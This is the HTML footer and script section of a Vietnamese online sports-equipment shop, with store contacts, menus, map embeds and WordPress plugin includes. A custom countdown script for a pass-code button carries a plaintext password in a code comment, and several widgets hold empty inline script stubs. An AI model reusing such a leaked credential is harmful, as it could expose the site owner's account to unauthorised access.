                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/5.png" alt="Khách hàng xác nhận"/></div>
                <div class="content">
                    <span>
                        Bước 5:                    </span>
                    <p>Khách hàng xác nhận</p>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="site-footer__multi--column">
        <div class="container">
            <div class="row">
                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-3">

                        <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="nav_menu-9" class="widget widget_nav_menu"><h5 class="widget-title">Hỗ trợ khách hàng</h5><div class="menu-ho-tro-khach-hang-container"><ul id="menu-ho-tro-khach-hang" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">khách ngoại tỉnh mua hàng</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Phương thức thanh toán</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật</a></li>
</ul></div></section><section id="sport_social_widget-3" class="widget sport_social_widget"><h5 class="widget-title">Follow:</h5>		
        <div class="social-widget social-network-toTopFromBottom">
            
            <div class="social-network-item item-facebook">
                <a target="_blank" href="https://www.facebook.com/ShopSport360/" rel="nofollow">
                    <i class="fa fa-facebook" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-twitter">
                <a target="_blank" href="https://twitter.com/sport360_sale" rel="nofollow">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-google-plus">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-google-plus" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-linkedin">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-youtube">
                <a target="_blank" href="https://www.youtube.com/channel/UCbdzxEkgZIjTKGgVut1qRqA" rel="nofollow">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>


                </div>

    </section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-5">

                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Thông tin cửa hàng</h5><div class="textwidget custom-html-widget"><div class="sidebox_foorter">
	<h4 class="sidebox_foorter__title "><span class="sidebox_foorter__title-wrapper">Showroom siêu thị dụng cụ thể thao sport360.vn</span></h4>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><i class="icon-moon-arrow-right-alt1"></i><strong>Cửa hàng chính:</strong> 
				14C/9/95 Chùa Bộc , Đống Đa , Hà Nội</li>
		</ul>
		<span style="background-color: #ff0000; color: #ffffff;"><span >&nbsp;</span><a style="color: #ffffff;" rel="nofollow" href="https://sport360.vn/ban-do/">Bản đồ đi tới&nbsp;cửa hàng </a></span>(Gần nhà thi đấu đại học Thủy Lợi)
	</div>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><strong>Hotline: </strong>0984.187.697 - 0246.292.1887</li>
				</ul>
		<ul class="ty-text-links">
			<li class="email_top"><i class="icon-moon-email"></i><strong>Email: </strong><span style="text-decoration: underline;">sport360.vn@gmail.com</span></li>
			<li class="time_top"><i class="icon-moon-clock-8"></i><strong>Làm việc:</strong> 8h - 22h Tất cả các ngày trong tuần . </li>
		</ul>
	</div>
	<div class="pagepay">Bạn có thể thanh toán với <img src="https://sport360.vn/wp-content/uploads/2019/06/thanhtoan.png" alt="thanh toan" width="289" height="35"></div>
</div>

<button id="getpassCode" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);"><b>XEM THÊM</b></button>
</div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4">

                        <section id="custom_html-5" class="widget_text widget widget_custom_html"><h5 class="widget-title">Fanpage thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" class="sport-fb" data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe><noscript><iframe class="sport-fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></noscript></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="media_image-2" class="widget widget_media_image"><a href="#"><img width="180" height="68" src="https://sport360.vn/wp-content/uploads/2019/06/dathongbao.png" class="image wp-image-443  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-12">

                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><h5 class="widget-title">Bản đồ đến shop thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe></noscript>
<div class="sdcd">
<a href="https://sport360.vn/ban-do/" rel="nofollow" title="xem bản đồ chỉ đường đến Shop">Xem sơ đồ chỉ đường</a>	
</div>
</div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                            </div>
        </div>
    </div>

<div class="much-search">
    <div class="container">
        <h5>Tìm kiếm nhiều:</h5>
        <div class="row">
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-1" class=""><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li id="menu-item-44753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li id="menu-item-44754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-3" class=""><li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">găng tay tập gym</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">bao tay tập gym</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây đàn hồi tập gym</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây mini band tập gym</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây ngũ sắc tập gym</a></li>
<li id="menu-item-44757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44757"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy thể dục</a></li>
<li id="menu-item-44758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44758"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy giảm cân</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-4" class=""><li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">đai lưng tập gym</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/day-thung-tap-the-luc/">dây thừng tập gym</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">thảm yoga</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">bóng yoga</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">bục dậm nhảy aerobic</a></li>
<li id="menu-item-44759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44759"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">quần bơi</a></li>
<li id="menu-item-44760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44760"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">kính bơi</a></li>
</ul>            </div>
        </div>
    </div>
</div>
<div class="site-footer__copyright">
    <div class="container">
        <div class="site-copyright">
            <p><span style="font-size: 18px"><span style="font-size: 14px">Copyright © 2019 - Bản quyền thuộc về <span style="color: #ffffff"><strong>Thể Thao </strong></span></span><span style="color: #ffffff"><strong><span style="font-size: 14px"><a style="color: #ffffff" href="https://sport360.vn">sport360</a> </span><span style="font-size: 18px">™</span></strong></span></span></p>        </div>
    </div>
</div>
    </footer>

    <div class="close-canvas"></div>

    <div id="back-top">
        <a href="#">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
</div>

<script>
            var timerRandom;
 
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
 
            function countDown(i, callback) {
                //callback = callback || function(){};
                timerRandom = setInterval(function() {
                    document.getElementById("getpassCode").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
 
 
            jQuery("#getpassCode").one("click", function(){
                //const months = ["8", "9", "10", "11", "12", "13", "14", "15"];
                //const randomMonth = months[Math.floor(Math.random() * months.length)];
                //Thêm giá trịn min max (160, 120);
                //Password 261199nth2020
               const randomMonth = getRandomIntBetween(60, 120);
                countDown(randomMonth , function(){
                    document.getElementById("getpassCode").innerHTML = hello;
                });
            });
        </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport360.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!0,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7" id="mmenu-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/custom.js?ver=1.0.0" id="sport-custom-js"></script>
<script type="text/javascript" id="notification-js-extra">
/* <![CDATA[ */
var load_notification = {"url":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0" id="notification-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/jquery.validate.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/sport360.vn","loadingmessage":"\u0110ang g\u1eedi th\u00f4ng tin, vui l\u00f2ng ch\u1edd..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/ajax-auth-script.js?ver=1.0.0" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.2.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.2.4" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b9d16acf279e66fb56236927cd1a60","fragment_name":"wc_fragments_d2b9d16acf279e66fb56236927cd1a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.2.4" id="woof_sid-js"></script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
            <img  style="display: none;" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cubes.svg" alt="preloader" />

            <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 